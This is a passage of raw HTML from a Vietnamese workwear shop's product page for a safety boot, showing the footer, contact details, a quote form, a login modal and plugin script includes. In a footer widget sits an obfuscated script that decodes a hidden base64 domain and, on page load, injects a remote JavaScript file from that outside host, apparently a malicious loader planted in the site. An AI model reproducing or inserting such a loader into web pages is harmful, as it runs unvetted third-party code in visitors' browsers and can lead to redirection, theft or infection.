					<a href="https://vietsafe.net/tin-tuc/tin-ky-thuat/thong-tu-so-02-2018-tt-byt-ngay-22-01-2018-cua-bo-truong-bo-y-te-ve-quy-dinh-ve-thuc-hanh-tot-co-so-ban-le-thuoc/" title="Thông tư số 02/2018/tt-byt ngày 22/01/2018 của bộ trưởng bộ y tế về quy định về thực hành tốt cơ sở bán lẻ thuốc."><img width="150" height="150" src="https://vietsafe.net/wp-content/uploads/2018/04/RC501-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://vietsafe.net/wp-content/uploads/2018/04/RC501-150x150.jpg 150w, https://vietsafe.net/wp-content/uploads/2018/04/RC501-300x300.jpg 300w, https://vietsafe.net/wp-content/uploads/2018/04/RC501-100x100.jpg 100w, https://vietsafe.net/wp-content/uploads/2018/04/RC501.jpg 400w" sizes="(max-width: 150px) 100vw, 150px" /></a>
				</div>
					<div class="widget-caption">
					<div class="item-title">
						<h4><a href="https://vietsafe.net/tin-tuc/tin-ky-thuat/thong-tu-so-02-2018-tt-byt-ngay-22-01-2018-cua-bo-truong-bo-y-te-ve-quy-dinh-ve-thuc-hanh-tot-co-so-ban-le-thuoc/" title="Thông tư số 02/2018/tt-byt ngày 22/01/2018 của bộ trưởng bộ y tế về quy định về thực hành tốt cơ sở bán lẻ thuốc.">Thông tư số 02/2018/tt-byt ngày 22/01/2018 của bộ trưởng bộ y tế về quy định về thực hành tốt cơ sở bán lẻ thuốc.</a></h4>
						<div class="item-publish">
							8 năm ago						</div>
					</div>
				</div>
			</div>
		</li>
					</ul>
</div>
<div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div><div class="">
<ul>
</ul>
</div>
</div></div>
<div class="col-lg-3 col-md-3 col-sm-6 infomation-block"><div class="col-footer">
<div class="footer-title"><h2>DỊCH VỤ &amp; HỖ TRỢ</h2></div>
<div class="">

		<div class="">
	<h4>Về chúng tôi</h4>
	<ul>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/gioi-thieu-chung/">Giới thiệu chung</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/su-menh-tam-nhin/">Sứ mệnh - tầm nhìn</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/hop-tac-dau-tu/">Hợp tác - đầu tư</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/co-hoi-nghe-nghiep/">Cơ hội nghề nghiệp</a></li>
	</ul>
	</div>
	<div class="">
	<h4>Chính sách</h4>
	<ul>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/bao-hanh-hau-mai/">Bảo hành - hậu mãi</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/giao-hang/">Giao hàng</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/dao-tao-chuyen-giao/">Đào tạo, chuyển giao</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/bao-mat/">Bảo vệ thông tin cá nhân</a></li>
	</ul>
	</div>
	<div class="">
	<h4>Hỗ trợ khách hàng</h4>
	<ul>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/chinh-sach-ban-hang/">Chính sách bán hàng</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/chinh-sach-thanh-toan/">Chính sách thanh toán</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/ho-tro-ky-thuat/">Hỗ trợ kỹ thuật</a></li>
	<li><a href="https://vietsafe.net/gioi-thieu-chung/khuyen-mai/">Khuyến mãi</a></li>
	</ul>
	</div>

<ul>

</ul>
</div>
</div></div>
<div class="col-lg-3 col-md-3  col-sm-6 contact-block" style="border-right: 0; padding-right: 0;
"><div class="col-footer">
<div class="footer-title"><h2>ĐỊA CHỈ CÔNG TY</h2></div>


<p><i class="fa fa-map-marker"></i> Địa chỉ ĐKKD: 211/10/1 Vĩnh Viễn, Phường 4, Quận 10, Hồ Chí Minh</p>
<p><i class="fa fa-map-marker"></i> VP. Hồ Chí Minh: Số N36,  Đường số 11 - Tân Thới Nhất 17, Khu phố 4,  Phường Tân Thới Nhất, Quận 12, Tp. HCM</p>
<p><i class="fa fa-map-marker"></i> VP HN: Số 138 Phúc Diễn, Phường Xuân Phương, Quận Nam Từ Liêm, Hà Nội</p>
<p><i class="fa fa-map-marker"></i> VP Đà Nẵng: 10 Lỗ Giáng 5, P. Hòa Xuân, Q. Cẩm Lệ, TP Đà Nẵng </p>
<p><i class="fa fa-phone"></i> Tel: 028. 66 570 570 (HCM office) | 024.32 009276 (HN office) | 023.66 566570 (Đà Nẵng)  Fax   : (+84-8) 62 55 77 09</p>
<p><i class="fa fa-envelope"></i> info@vietsafe.net | <i class="fa fa-globe"></i> www.vietsafe.net
</p><p><i class="fa fa-phone"></i> Hotline 2 miền Nam Bắc: <span style="color:red;font-weight:bold;font-size:120%">0948870871 Mr. Dũng  - 0875664422 Ms. Thủy</span></p>


</div>



</div></div>
</div></div>

</div>
					<a id="ya-totop" href="#" ></a>
	</div>
<script type="text/javascript">
	/*** remove <p> *****/
	jQuery('.panel-group .panel-default br').remove(); 
</script>


<script>
function clickbaogia() {jQuery("#clickbaogia").modal('show');}
</script> 

<div id="clickbaogia" class="modal fade" data-easein="flipBounceXIn">
	<div class="modal-dialog">
		<div class="modal-content">
	<div class="modal-header"> <button  style="" type="button" class="close" data-dismiss="modal" aria-hidden="true" onclick="clickclose2();"><img src="https://technovn.net/wp-content/uploads/2017/09/crystal_button_cancel.png" /></button>
	</div>
	<div class="modal-body">
		<div class="textHead">Điền thông tin để nhận báo giá trong 5'</div>
		<div class="thongtinsppop">
		<p>		<img src="https://vietsafe.net/wp-content/uploads/2019/08/IV201SP.jpg" />
		</p>
		<p>Giày bảo hộ cao cổ Rhino Ivory IV201SP,  mũi và đế giữa bọc thép, màu trắng</p>
		</div>

<div class="wpcf7 no-js" id="wpcf7-f8715-o2" lang="vi" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-cao-co-rhino-ivory-iv201sp-mui-va-de-giua-boc-thep-mau-trang/#wpcf7-f8715-o2" method="post" class="wpcf7-form init" aria-label="Form liên hệ" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="8715" />
<input type="hidden" name="_wpcf7_version" value="5.9.5" />
<input type="hidden" name="_wpcf7_locale" value="vi" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f8715-o2" />
<input type="hidden" name="_wpcf7_container_post" value="0" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="your-name"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Tên của bạn *" value="" type="text" name="your-name" /></span>
	</p>
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="your-phone"><input size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Số điện thoại *" value="" type="text" name="your-phone" /></span>
	</p>
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" class="wpcf7-form-control wpcf7-email wpcf7-text wpcf7-validates-as-email" aria-invalid="false" placeholder="Địa chỉ Email" value="" type="email" name="your-email" /></span>
	</p>
</div>
<div class="form-group">
	<p><span class="wpcf7-form-control-wrap" data-name="yeucauthem"><textarea cols="20" rows="2" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="Yêu cầu thêm (không bắt buộc nhập)" name="yeucauthem"></textarea></span>
	</p>
</div>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Gửi yêu cầu" />
</p><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div>


<script type="text/javascript">
document.addEventListener( 'wpcf7mailsent', function( event ) {
    location = 'https://vietsafe.net/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-cao-co-rhino-ivory-iv201sp-mui-va-de-giua-boc-thep-mau-trang/?mes=ok';
}, false );
</script>

	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})()
	</script>
	<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.selectBox.min.js?ver=1.2.0" id="jquery-selectBox-js"></script>
<script type="text/javascript" id="jquery-yith-wcwl-js-extra">
/* <![CDATA[ */
var yith_wcwl_l10n = {"ajax_url":"\/wp-admin\/admin-ajax.php","redirect_to_cart":"no","multi_wishlist":"","hide_add_button":"1","is_user_logged_in":"","ajax_loader_url":"https:\/\/vietsafe.net\/wp-content\/plugins\/yith-woocommerce-wishlist\/assets\/images\/ajax-loader.gif","remove_from_wishlist_after_add_to_cart":"yes","labels":{"cookie_disabled":"We are sorry, but this feature is available only if cookies are enabled on your browser.","added_to_cart_message":"<div class=\"woocommerce-message\">Product correctly added to cart<\/div>"},"actions":{"add_to_wishlist_action":"add_to_wishlist","remove_from_wishlist_action":"remove_from_wishlist","move_to_another_wishlist_action":"move_to_another_wishlsit","reload_wishlist_and_adding_elem_action":"reload_wishlist_and_adding_elem"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/yith-woocommerce-wishlist/assets/js/jquery.yith-wcwl.js?ver=2.2.8" id="jquery-yith-wcwl-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.5" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/vietsafe.net\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.5" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/responsive-lightbox/assets/prettyphoto/jquery.prettyPhoto.min.js?ver=2.4.7" id="responsive-lightbox-prettyphoto-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-includes/js/underscore.min.js?ver=1.13.4" id="underscore-js"></script>
<script type="text/javascript" id="responsive-lightbox-js-before">
/* <![CDATA[ */
var rlArgs = {"script":"prettyphoto","selector":"lightbox","customEvents":"","activeGalleries":true,"animationSpeed":"normal","slideshow":false,"slideshowDelay":5000,"slideshowAutoplay":false,"opacity":"0.75","showTitle":true,"allowResize":true,"allowExpand":true,"width":1080,"height":720,"separator":"\/","theme":"pp_default","horizontalPadding":20,"hideFlash":false,"wmode":"opaque","videoAutoplay":false,"modal":false,"deeplinking":false,"overlayGallery":true,"keyboardShortcuts":true,"social":false,"woocommerce_gallery":true,"ajaxurl":"https:\/\/vietsafe.net\/wp-admin\/admin-ajax.php","nonce":"fd9d2d9236","preview":false,"postId":10722,"scriptExtension":false};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/responsive-lightbox/js/front.js?ver=2.4.7" id="responsive-lightbox-js"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Vui l\u00f2ng ch\u1ecdn m\u1ed9t m\u1ee9c \u0111\u00e1nh gi\u00e1","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=4.9.0" id="wc-single-product-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=4.9.0" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_93ea8ddd5839f0e05fbf62a66a1389cb","fragment_name":"wc_fragments_93ea8ddd5839f0e05fbf62a66a1389cb","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=4.9.0" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="yith-woocompare-main-js-extra">
/* <![CDATA[ */
var yith_woocompare = {"ajaxurl":"\/?wc-ajax=%%endpoint%%","actionadd":"yith-woocompare-add-product","actionremove":"yith-woocompare-remove-product","actionview":"yith-woocompare-view-table","actionreload":"yith-woocompare-reload-product","added_label":"Added","table_title":"Product Comparison","auto_open":"yes","loader":"https:\/\/vietsafe.net\/wp-content\/plugins\/yith-woocommerce-compare\/assets\/images\/loader.gif","button_text":"Compare","cookie_name":"yith_woocompare_list","close_label":"Close"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/yith-woocommerce-compare/assets/js/woocompare.min.js?ver=2.3.8" id="yith-woocompare-main-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/yith-woocommerce-compare/assets/js/jquery.colorbox-min.js?ver=1.4.21" id="jquery-colorbox-js"></script>
<script type="text/javascript" src="//vietsafe.net/wp-content/plugins/woocommerce/assets/js/prettyPhoto/jquery.prettyPhoto.min.js?ver=3.1.6" id="prettyPhoto-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/lib/plugins/currency-converter/assets/js/money.min.js" id="moneyjs-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/lib/plugins/currency-converter/assets/js/accounting.min.js" id="accountingjs-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/woocommerce/assets/js/jquery-cookie/jquery.cookie.min.js?ver=1.4.1" id="jquery-cookie-js"></script>
<script type="text/javascript" id="wc_currency_converter-js-extra">
/* <![CDATA[ */
var wc_currency_converter_params = {"current_currency":"","currencies":"{\"AED\":\"\u062f.\u0625\",\"AFN\":\"\u060b\",\"ALL\":\"L\",\"AMD\":\"AMD\",\"ANG\":\"\u0192\",\"AOA\":\"Kz\",\"ARS\":\"$\",\"AUD\":\"$\",\"AWG\":\"Afl.\",\"AZN\":\"AZN\",\"BAM\":\"KM\",\"BBD\":\"$\",\"BDT\":\"\u09f3\u00a0\",\"BGN\":\"\u043b\u0432.\",\"BHD\":\".\u062f.\u0628\",\"BIF\":\"Fr\",\"BMD\":\"$\",\"BND\":\"$\",\"BOB\":\"Bs.\",\"BRL\":\"R$\",\"BSD\":\"$\",\"BTC\":\"\u0e3f\",\"BTN\":\"Nu.\",\"BWP\":\"P\",\"BYR\":\"Br\",\"BYN\":\"Br\",\"BZD\":\"$\",\"CAD\":\"$\",\"CDF\":\"Fr\",\"CHF\":\"CHF\",\"CLP\":\"$\",\"CNY\":\"\u00a5\",\"COP\":\"$\",\"CRC\":\"\u20a1\",\"CUC\":\"$\",\"CUP\":\"$\",\"CVE\":\"$\",\"CZK\":\"K\u010d\",\"DJF\":\"Fr\",\"DKK\":\"DKK\",\"DOP\":\"RD$\",\"DZD\":\"\u062f.\u062c\",\"EGP\":\"EGP\",\"ERN\":\"Nfk\",\"ETB\":\"Br\",\"EUR\":\"\u20ac\",\"FJD\":\"$\",\"FKP\":\"\u00a3\",\"GBP\":\"\u00a3\",\"GEL\":\"\u20be\",\"GGP\":\"\u00a3\",\"GHS\":\"\u20b5\",\"GIP\":\"\u00a3\",\"GMD\":\"D\",\"GNF\":\"Fr\",\"GTQ\":\"Q\",\"GYD\":\"$\",\"HKD\":\"$\",\"HNL\":\"L\",\"HRK\":\"kn\",\"HTG\":\"G\",\"HUF\":\"Ft\",\"IDR\":\"Rp\",\"ILS\":\"\u20aa\",\"IMP\":\"\u00a3\",\"INR\":\"\u20b9\",\"IQD\":\"\u0639.\u062f\",\"IRR\":\"\ufdfc\",\"IRT\":\"\u062a\u0648\u0645\u0627\u0646\",\"ISK\":\"kr.\",\"JEP\":\"\u00a3\",\"JMD\":\"$\",\"JOD\":\"\u062f.\u0627\",\"JPY\":\"\u00a5\",\"KES\":\"KSh\",\"KGS\":\"\u0441\u043e\u043c\",\"KHR\":\"\u17db\",\"KMF\":\"Fr\",\"KPW\":\"\u20a9\",\"KRW\":\"\u20a9\",\"KWD\":\"\u062f.\u0643\",\"KYD\":\"$\",\"KZT\":\"\u20b8\",\"LAK\":\"\u20ad\",\"LBP\":\"\u0644.\u0644\",\"LKR\":\"\u0dbb\u0dd4\",\"LRD\":\"$\",\"LSL\":\"L\",\"LYD\":\"\u0644.\u062f\",\"MAD\":\"\u062f.\u0645.\",\"MDL\":\"MDL\",\"MGA\":\"Ar\",\"MKD\":\"\u0434\u0435\u043d\",\"MMK\":\"Ks\",\"MNT\":\"\u20ae\",\"MOP\":\"P\",\"MRU\":\"UM\",\"MUR\":\"\u20a8\",\"MVR\":\".\u0783\",\"MWK\":\"MK\",\"MXN\":\"$\",\"MYR\":\"RM\",\"MZN\":\"MT\",\"NAD\":\"N$\",\"NGN\":\"\u20a6\",\"NIO\":\"C$\",\"NOK\":\"kr\",\"NPR\":\"\u20a8\",\"NZD\":\"$\",\"OMR\":\"\u0631.\u0639.\",\"PAB\":\"B\\\/.\",\"PEN\":\"S\\\/\",\"PGK\":\"K\",\"PHP\":\"\u20b1\",\"PKR\":\"\u20a8\",\"PLN\":\"z\u0142\",\"PRB\":\"\u0440.\",\"PYG\":\"\u20b2\",\"QAR\":\"\u0631.\u0642\",\"RON\":\"lei\",\"RSD\":\"\u0440\u0441\u0434\",\"RUB\":\"\u20bd\",\"RWF\":\"Fr\",\"SAR\":\"\u0631.\u0633\",\"SBD\":\"$\",\"SCR\":\"\u20a8\",\"SDG\":\"\u062c.\u0633.\",\"SEK\":\"kr\",\"SGD\":\"$\",\"SHP\":\"\u00a3\",\"SLL\":\"Le\",\"SOS\":\"Sh\",\"SRD\":\"$\",\"SSP\":\"\u00a3\",\"STN\":\"Db\",\"SYP\":\"\u0644.\u0633\",\"SZL\":\"L\",\"THB\":\"\u0e3f\",\"TJS\":\"\u0405\u041c\",\"TMT\":\"m\",\"TND\":\"\u062f.\u062a\",\"TOP\":\"T$\",\"TRY\":\"\u20ba\",\"TTD\":\"$\",\"TWD\":\"NT$\",\"TZS\":\"Sh\",\"UAH\":\"\u20b4\",\"UGX\":\"UGX\",\"USD\":\"$\",\"UYU\":\"$\",\"UZS\":\"UZS\",\"VEF\":\"Bs F\",\"VES\":\"Bs.S\",\"VND\":\"\u20ab\",\"VUV\":\"Vt\",\"WST\":\"T\",\"XAF\":\"CFA\",\"XCD\":\"$\",\"XOF\":\"CFA\",\"XPF\":\"Fr\",\"YER\":\"\ufdfc\",\"ZAR\":\"R\",\"ZMW\":\"ZK\"}","rates":{"AED":3.6725,"AFN":64.999999,"ALL":81.528521,"AMD":382.046237,"ANG":1.79,"AOA":917,"ARS":1449.32045,"AUD":1.436782,"AWG":1.80125,"AZN":1.7,"BAM":1.649455,"BBD":2,"BDT":122.221596,"BGN":1.65042,"BHD":0.378011,"BIF":2965,"BMD":1,"BND":1.266641,"BOB":6.91133,"BRL":5.2587,"BSD":1,"BTC":1.2326654e-5,"BTN":92.542555,"BWP":13.186081,"BYN":2.870311,"BZD":2.011543,"CAD":1.36245,"CDF":2318.844453,"CHF":0.772641,"CLF":0.021943,"CLP":866.43,"CNH":6.9568,"CNY":6.95175,"COP":3669.739076,"CRC":495.268331,"CUC":1,"CUP":25.75,"CVE":92.994117,"CZK":20.5285,"DJF":179.452139,"DKK":6.3018,"DOP":62.75,"DZD":129.651447,"EGP":46.9274,"ERN":15,"ETB":156.549937,"EUR":0.843616,"FJD":2.20465,"FKP":0.730354,"GBP":0.730354,"GEL":2.695,"GGP":0.730354,"GHS":10.945,"GIP":0.730354,"GMD":73.000001,"GNF":8750,"GTQ":7.67135,"GYD":209.248311,"HKD":7.80995,"HNL":26.46,"HRK":6.35793,"HTG":130.891524,"HUF":321.68,"IDR":16773.5,"ILS":3.090625,"IMP":0.730354,"INR":91.68255,"IQD":1320.285836,"IRR":42086,"ISK":122.31,"JEP":0.730354,"JMD":156.730672,"JOD":0.709,"JPY":154.745,"KES":129,"KGS":87.45,"KHR":4052.386136,"KMF":414.999788,"KPW":900,"KRW":1450.79,"KWD":0.30692,"KYD":0.83334,"KZT":503.028022,"LAK":21500,"LBP":90212.01655,"LKR":309.30123,"LRD":185.249965,"LSL":16.001079,"LYD":6.323584,"MAD":9.141281,"MDL":16.950039,"MGA":4503.579222,"MKD":51.981077,"MMK":2099.9,"MNT":3560,"MOP":8.042788,"MRU":39.88,"MUR":45.429998,"MVR":15.46,"MWK":1737,"MXN":17.466,"MYR":3.942,"MZN":63.759998,"NAD":16.001079,"NGN":1386.48,"NIO":36.7,"NOK":9.643,"NPR":148.068638,"NZD":1.660854,"OMR":0.385115,"PAB":1,"PEN":3.369331,"PGK":4.2745,"PHP":58.897505,"PKR":279.818763,"PLN":3.555949,"PYG":6750.331773,"QAR":3.64105,"RON":4.2999,"RSD":98.914,"RUB":76.110703,"RWF":1452,"SAR":3.751091,"SBD":8.051613,"SCR":14.516306,"SDG":601.5,"SEK":8.9254,"SGD":1.2699,"SHP":0.730354,"SLE":24.325,"SLL":20969.5,"SOS":575.936456,"SRD":38.0505,"SSP":130.26,"STD":22281.8,"STN":20.662551,"SVC":8.751041,"SYP":13002,"SZL":15.996187,"THB":31.553287,"TJS":9.336458,"TMT":3.5,"TND":2.845,"TOP":2.40776,"TRY":43.489399,"TTD":6.790798,"TWD":31.598,"TZS":2575,"UAH":43.192324,"UGX":3602.887191,"USD":1,"UYU":38.803839,"UZS":12319.8887,"VES":366.84663,"VND":25895,"VUV":121.3,"WST":2.7678,"XAF":553.376049,"XAG":0.00947652,"XAU":0.00020388,"XCD":2.70255,"XCG":1.802537,"XDR":0.688021,"XOF":553.376049,"XPD":0.00049525,"XPF":100.670209,"XPT":0.00038571,"YER":238.324963,"ZAR":16.14349,"ZMW":19.777014,"ZWG":25.914,"ZWL":322},"base":"USD","currency":"VND","currency_pos":"right_space","num_decimals":"0","trim_zeros":"","thousand_sep":",","decimal_sep":".","i18n_oprice":"Original price:","zero_replace":"."};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/lib/plugins/currency-converter/assets/js/conversion.min.js" id="wc_currency_converter-js"></script>
<script type="text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LePNBIjAAAAAJRyx9U9FNa873f1QxSiJWDcC2YU&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="text/javascript" id="wpcf7-recaptcha-js-extra">
/* <![CDATA[ */
var wpcf7_recaptcha = {"sitekey":"6LePNBIjAAAAAJRyx9U9FNa873f1QxSiJWDcC2YU","actions":{"homepage":"homepage","contactform":"contactform"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=5.9.5" id="wpcf7-recaptcha-js"></script>
<script type="text/javascript" id="category_ajax_js-js-extra">
/* <![CDATA[ */
var ya_catajax = {"ajax_url":"https:\/\/vietsafe.net\/wp-admin\/admin-ajax.php"};
var ya_catajax = {"ajax_url":"https:\/\/vietsafe.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/sw_woocommerce/js/category-ajax.js" id="category_ajax_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/sw_woocommerce/js/slick.min.js" id="slick_slider_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/plugins/sw_woocommerce/js/jquery.countdown.min.js" id="countdown_slider_js-js"></script>
<script type="text/javascript" id="woo_countdown_js-js-extra">
/* <![CDATA[ */
var countdown_ajax = {"ajaxurl":"https:\/\/vietsafe.net\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/jquery.countdown.min.js" id="woo_countdown_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/jquery.fancybox.pack.js" id="lightbox_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/jquery.circliful.min.js" id="ya_circle_skill-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/jquery.counterup.js" id="ya_countup-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/jquery.flexslider-min.js" id="flexslider_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/masonry.pkgd.min.js" id="masonry_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/cloud-zoom.1.0.2.min.js" id="cloud-zoom-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/number-polyfill.min.js" id="number_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/wc-quantity-increment.min.js" id="quantity_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/bootstrap.min.js" id="bootstrap_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/plugins.js" id="plugins_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/main.js" id="yatheme_js-js"></script>
<script type="text/javascript" src="https://vietsafe.net/wp-content/themes/techno_shop/js/megamenu.js" id="megamenu_js-js"></script>
		<div class="modal fade" id="login_form" tabindex="-1" role="dialog" aria-hidden="true">
			<div class="modal-dialog block-popup-login">
				<a href="javascript:void(0)" title="Close" class="close close-login" data-dismiss="modal">Close</a>
				<div class="tt_popup_login"><strong>Đăng nhập thành viên</strong></div>
				
<div class="woocommerce-notices-wrapper"></div><form action="https://vietsafe.net/my-account/" method="post" class="login">
			<input name="form_key" type="hidden" value="lDLFLGU1hYlZ9gVL">
			<div class="block-content">
				<div class="col-reg registered-account">
					<div class="email-input">
						<input type="text" class="form-control input-text username" name="username" id="username" placeholder="Username" />
					</div>
					<div class="pass-input">
						<input class="form-control input-text password" type="password" placeholder="Password" name="password" id="password" />
					</div>
					<div class="ft-link-p">
						<a href="https://vietsafe.net/my-account/lost-password/" title="Forgot your password">Bạn quên password?</a>
					</div>
					<div class="actions">
						<div class="submit-login">
							<input type="hidden" id="_wpnonce" name="_wpnonce" value="b0eb9e26f7" /><input type="hidden" name="_wp_http_referer" value="/shop/bao-ho-lao-dong/thiet-bi-bao-ve-chan/giay-bao-ho-lao-dong/giay-bao-ho-cao-co-rhino-ivory-iv201sp-mui-va-de-giua-boc-thep-mau-trang/" />			                <input type="submit" class="button btn-submit-login" name="login" value="Login" />
						</div>	
					</div>
					
				</div>
				<div class="col-reg login-customer">
					<h2>Technology Shop</h2>
					<p class="note-reg">Đăng ký thành viên mới!</p>
					<ul class="list-log">
						<li>Mua hàng nhanh chóng</li>
						<li>Lưu thông tin đơn hàng nhận ưu đãi</li>
						<li>Được tư vấn nhanh chóng!</li>
					</ul>
					<a href="https://vietsafe.net/my-account/" title="Register" class="btn-reg-popup">Đăng ký</a>
				</div>
				<div style="clear:both;"></div>
			</div>
		</form>
<div class="clear"></div>
	
			</div>
		</div>
<script type="text/javascript">(function($) {
			/* Responsive Menu */
			$(document).ready(function(){
				$( ".show-dropdown" ).each(function(){
